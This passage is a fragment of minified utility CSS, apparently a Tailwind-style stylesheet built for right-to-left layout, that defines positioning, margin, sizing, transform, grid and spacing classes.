m}.bottom-7{bottom:1.75rem}.bottom-72{bottom:18rem}.bottom-8{bottom:2rem}.bottom-80{bottom:20rem}.bottom-full{bottom:100%}.left-0{right:0}.left-1{right:.25rem}.left-1\.5{right:.375rem}.left-1\/2{right:50%}.left-2{right:.5rem}.left-3{right:.75rem}.left-4{right:1rem}.left-5{right:1.25rem}.left-full{right:100%}.right-0{left:0}.right-1{left:.25rem}.right-1\.5{left:.375rem}.right-1\/2{left:50%}.right-2{left:.5rem}.right-2\.5{left:.625rem}.right-3{left:.75rem}.right-4{left:1rem}.top-0{top:0}.top-1{top:.25rem}.top-1\.5{top:.375rem}.top-1\/2{top:50%}.top-2{top:.5rem}.top-2\.5{top:.625rem}.top-3{top:.75rem}.top-3\.5{top:.875rem}.top-4{top:1rem}.top-full{top:100%}.-z-10{z-index:-10}.-z-50{z-index:-50}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[1\]{z-index:1}.z-\[999999999\]{z-index:999999999}.col-span-2{grid-column:span 2 / span 2}.row-span-2{grid-row:span 2 / span 2}.clear-both{clear:both}.-m-1{margin:-.25rem}.-m-1\.5{margin:-.375rem}.-m-10{margin:-2.5rem}.-m-11{margin:-2.75rem}.-m-12{margin:-3rem}.-m-14{margin:-3.5rem}.-m-16{margin:-4rem}.-m-2{margin:-.5rem}.-m-2\.5{margin:-.625rem}.-m-20{margin:-5rem}.-m-24{margin:-6rem}.-m-28{margin:-7rem}.-m-3{margin:-.75rem}.-m-3\.5{margin:-.875rem}.-m-32{margin:-8rem}.-m-36{margin:-9rem}.-m-4{margin:-1rem}.-m-40{margin:-10rem}.-m-44{margin:-11rem}.-m-48{margin:-12rem}.-m-5{margin:-1.25rem}.-m-52{margin:-13rem}.-m-56{margin:-14rem}.-m-6{margin:-1.5rem}.-m-60{margin:-15rem}.-m-64{margin:-16rem}.-m-7{margin:-1.75rem}.-m-72{margin:-18rem}.-m-8{margin:-2rem}.-m-80{margin:-20rem}.m-0{margin:0}.m-1{margin:.25rem}.m-1\.5{margin:.375rem}.m-10{margin:2.5rem}.m-11{margin:2.75rem}.m-12{margin:3rem}.m-14{margin:3.5rem}.m-16{margin:4rem}.m-2{margin:.5rem}.m-2\.5{margin:.625rem}.m-20{margin:5rem}.m-24{margin:6rem}.m-28{margin:7rem}.m-3{margin:.75rem}.m-3\.5{margin:.875rem}.m-32{margin:8rem}.m-36{margin:9rem}.m-4{margin:1rem}.m-40{margin:10rem}.m-44{margin:11rem}.m-48{margin:12rem}.m-5{margin:1.25rem}.m-52{margin:13rem}.m-56{margin:14rem}.m-6{margin:1.5rem}.m-60{margin:15rem}.m-64{margin:16rem}.m-7{margin:1.75rem}.m-72{margin:18rem}.m-8{margin:2rem}.m-80{margin:20rem}.-mx-2{margin-right:-.5rem;margin-left:-.5rem}.-mx-2\.5{margin-right:-.625rem;margin-left:-.625rem}.-mx-8{margin-right:-2rem;margin-left:-2rem}.-my-1{margin-top:-.25rem;margin-bottom:-.25rem}.-my-5{margin-top:-1.25rem;margin-bottom:-1.25rem}.mx-0{margin-right:0;margin-left:0}.mx-0\.5{margin-right:.125rem;margin-left:.125rem}.mx-1{margin-right:.25rem;margin-left:.25rem}.mx-1\.5{margin-right:.375rem;margin-left:.375rem}.mx-2{margin-right:.5rem;margin-left:.5rem}.mx-3{margin-right:.75rem;margin-left:.75rem}.mx-\[6px\]{margin-right:6px;margin-left:6px}.mx-auto{margin-right:auto;margin-left:auto}.my-0{margin-top:0;margin-bottom:0}.my-0\.5{margin-top:.125rem;margin-bottom:.125rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-8{margin-top:2rem;margin-bottom:2rem}.\!mb-3{margin-bottom:.75rem!important}.\!mb-6{margin-bottom:1.5rem!important}.\!mb-\[calc\(-0\.8em-10px\)\]{margin-bottom:calc(-.8em - 10px)!important}.\!mt-0{margin-top:0!important}.\!mt-0\.5{margin-top:.125rem!important}.-mb-16{margin-bottom:-4rem}.-ml-1{margin-right:-.25rem}.-ml-20{margin-right:-5rem}.-mr-1{margin-left:-.25rem}.-mt-0{margin-top:-0px}.-mt-0\.5{margin-top:-.125rem}.-mt-10{margin-top:-2.5rem}.-mt-16{margin-top:-4rem}.-mt-20{margin-top:-5rem}.-mt-24{margin-top:-6rem}.-mt-32{margin-top:-8rem}.-mt-4{margin-top:-1rem}.-mt-5{margin-top:-1.25rem}.-mt-8{margin-top:-2rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-right:0}.ml-0\.5{margin-right:.125rem}.ml-1{margin-right:.25rem}.ml-1\.5{margin-right:.375rem}.ml-10{margin-right:2.5rem}.ml-2{margin-right:.5rem}.ml-2\.5{margin-right:.625rem}.ml-3{margin-right:.75rem}.ml-3\.5{margin-right:.875rem}.ml-4{margin-right:1rem}.ml-5{margin-right:1.25rem}.ml-auto{margin-right:auto}.mr-0{margin-left:0}.mr-0\.5{margin-left:.125rem}.mr-1{margin-left:.25rem}.mr-1\.5{margin-left:.375rem}.mr-2{margin-left:.5rem}.mr-2\.5{margin-left:.625rem}.mr-3{margin-left:.75rem}.mr-4{margin-left:1rem}.ms-2{margin-inline-start:.5rem}.ms-2\.5{margin-inline-start:.625rem}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-3\.5{margin-top:.875rem}.mt-4{margin-top:1rem}.mt-40{margin-top:10rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1px\]{margin-top:1px}.mt-\[2px\]{margin-top:2px}.mt-\[6px\]{margin-top:6px}.mt-auto{margin-top:auto}.line-clamp-1{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.flow-root{display:flow-root}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-1{aspect-ratio:1}.\!h-10{height:2.5rem!important}.\!h-12{height:3rem!important}.\!h-auto{height:auto!important}.h-0{height:0px}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-2\/3{height:66.666667%}.h-2\/4{height:50%}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-7{height:1.75rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-9{height:2.25rem}.h-96{height:24rem}.h-\[18px\]{height:18px}.h-\[34px\]{height:34px}.h-\[38px\]{height:38px}.h-\[400px\]{height:400px}.h-\[5px\]{height:5px}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-14{max-height:3.5rem}.max-h-16{max-height:4rem}.max-h-20{max-height:5rem}.max-h-24{max-height:6rem}.max-h-60{max-height:15rem}.max-h-80{max-height:20rem}.max-h-\[70vh\]{max-height:70vh}.max-h-full{max-height:100%}.min-h-0{min-height:0px}.min-h-\[20px\]{min-height:20px}.min-h-\[500px\]{min-height:500px}.min-h-\[95px\]{min-height:95px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.\!w-10{width:2.5rem!important}.w-0{width:0px}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-11\/12{width:91.666667%}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-2\/3{width:66.666667%}.w-2\/5{width:40%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/5{width:60%}.w-36{width:9rem}.w-4{width:1rem}.w-4\.5{width:1.125rem}.w-4\/12{width:33.333333%}.w-48{width:12rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-9{width:2.25rem}.w-\[18px\]{width:18px}.w-\[220px\]{width:220px}.w-\[26px\]{width:26px}.w-\[34px\]{width:34px}.w-\[5px\]{width:5px}.w-\[74px\]{width:74px}.w-auto{width:auto}.w-full{width:100%}.w-screen{width:100vw}.min-w-0{min-width:0px}.min-w-\[300px\]{min-width:300px}.min-w-\[40px\]{min-width:40px}.min-w-\[68px\]{min-width:68px}.\!max-w-screen-md{max-width:768px!important}.max-w-0{max-width:0rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-\[120px\]{max-width:120px}.max-w-\[50\%\]{max-width:50%}.max-w-\[600px\]{max-width:600px}.max-w-\[712px\]{max-width:712px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-2xl{max-width:1536px}.max-w-screen-md{max-width:768px}.max-w-screen-sm{max-width:640px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-\[1\.5\]{flex:1.5}.flex-\[2\]{flex:2}.flex-shrink{flex-shrink:1}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-64{flex-basis:16rem}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom right}.origin-bottom-right{transform-origin:bottom left}.origin-center{transform-origin:center}.origin-top-right{transform-origin:top left}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-14{--tw-translate-x: -3.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-9{--tw-translate-x: 2.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-50{--tw-scale-x: .5;--tw-scale-y: .5;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-75{--tw-scale-x: .75;--tw-scale-y: .75;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-start{scroll-snap-align:start}.-scroll-m-1{scroll-margin:-.25rem}.-scroll-m-1\.5{scroll-margin:-.375rem}.-scroll-m-10{scroll-margin:-2.5rem}.-scroll-m-11{scroll-margin:-2.75rem}.-scroll-m-12{scroll-margin:-3rem}.-scroll-m-14{scroll-margin:-3.5rem}.-scroll-m-16{scroll-margin:-4rem}.-scroll-m-2{scroll-margin:-.5rem}.-scroll-m-2\.5{scroll-margin:-.625rem}.-scroll-m-20{scroll-margin:-5rem}.-scroll-m-24{scroll-margin:-6rem}.-scroll-m-28{scroll-margin:-7rem}.-scroll-m-3{scroll-margin:-.75rem}.-scroll-m-3\.5{scroll-margin:-.875rem}.-scroll-m-32{scroll-margin:-8rem}.-scroll-m-36{scroll-margin:-9rem}.-scroll-m-4{scroll-margin:-1rem}.-scroll-m-40{scroll-margin:-10rem}.-scroll-m-44{scroll-margin:-11rem}.-scroll-m-48{scroll-margin:-12rem}.-scroll-m-5{scroll-margin:-1.25rem}.-scroll-m-52{scroll-margin:-13rem}.-scroll-m-56{scroll-margin:-14rem}.-scroll-m-6{scroll-margin:-1.5rem}.-scroll-m-60{scroll-margin:-15rem}.-scroll-m-64{scroll-margin:-16rem}.-scroll-m-7{scroll-margin:-1.75rem}.-scroll-m-72{scroll-margin:-18rem}.-scroll-m-8{scroll-margin:-2rem}.-scroll-m-80{scroll-margin:-20rem}.scroll-m-1{scroll-margin:.25rem}.scroll-m-1\.5{scroll-margin:.375rem}.scroll-m-10{scroll-margin:2.5rem}.scroll-m-11{scroll-margin:2.75rem}.scroll-m-12{scroll-margin:3rem}.scroll-m-14{scroll-margin:3.5rem}.scroll-m-16{scroll-margin:4rem}.scroll-m-2{scroll-margin:.5rem}.scroll-m-2\.5{scroll-margin:.625rem}.scroll-m-20{scroll-margin:5rem}.scroll-m-24{scroll-margin:6rem}.scroll-m-28{scroll-margin:7rem}.scroll-m-3{scroll-margin:.75rem}.scroll-m-3\.5{scroll-margin:.875rem}.scroll-m-32{scroll-margin:8rem}.scroll-m-36{scroll-margin:9rem}.scroll-m-4{scroll-margin:1rem}.scroll-m-40{scroll-margin:10rem}.scroll-m-44{scroll-margin:11rem}.scroll-m-48{scroll-margin:12rem}.scroll-m-5{scroll-margin:1.25rem}.scroll-m-52{scroll-margin:13rem}.scroll-m-56{scroll-margin:14rem}.scroll-m-6{scroll-margin:1.5rem}.scroll-m-60{scroll-margin:15rem}.scroll-m-64{scroll-margin:16rem}.scroll-m-7{scroll-margin:1.75rem}.scroll-m-72{scroll-margin:18rem}.scroll-m-8{scroll-margin:2rem}.scroll-m-80{scroll-margin:20rem}.-scroll-mt-0{scroll-margin-top:-0px}.-scroll-mt-0\.5{scroll-margin-top:-.125rem}.-scroll-mt-16{scroll-margin-top:-4rem}.-scroll-mt-24{scroll-margin-top:-6rem}.scroll-mt-0{scroll-margin-top:0px}.scroll-mt-0\.5{scroll-margin-top:.125rem}.scroll-mt-16{scroll-margin-top:4rem}.scroll-mt-24{scroll-margin-top:6rem}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.gap-0{gap:0px}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-\[6px\]{gap:6px}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.gap-y-4{row-gap:1rem}.-space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-4rem * var(--tw-space-y-reverse))}.-space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-6rem * var(--tw-space-y-reverse))}.-space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-7rem * var(--tw-space-y-reverse))}.-space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-1.75rem * var(--tw-space-y-reverse))}.-space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-18rem * var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.25rem * var(--tw-space-x-reverse));margin-right:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.5rem * var(--tw-space-x-reverse));margin-right:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.625rem * var(--tw-space-x-reverse));margin-right:calc(.625rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.75rem * var(--tw-space-x-reverse));margin-right:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(1rem * var(--tw-space-x-reverse));margin-right:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(1.25rem * var(--tw-space-x-reverse));margin-right:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.125rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.125rem * var(--tw-space-y-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem * var(--tw-space-y-reverse))}.space-y-11>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.75rem * var(--tw-space-y-reverse))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.space-y-14>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3.5rem * var(--tw-space-y-reverse))}.space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.625rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem * var(--tw-space-y-reverse))}.space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(5rem * var(--tw-space-y-reverse))}.space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(6rem * var(--tw-space-y-reverse))}.space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(7rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-3\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.875rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.875rem * var(--tw-space-y-reverse))}.space-y-32>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(8rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(8rem * var(--tw-space-y-reverse))}.space-y-36>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(9rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(9rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-40>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(10rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(10rem * var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.75rem * var(--tw-space-y-reverse))}.space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(18rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-9>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.25rem * var(--tw-space-y-reverse))}.space-y-reverse>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 1}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-2>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(2px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(2px * var(--tw-divide-y-reverse))}.divide-neutral-100>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-100),var(--tw-divide-opacity))}.divide-neutral-200>:not([hidden])~:not([hidden]){--tw-divide-opacity: 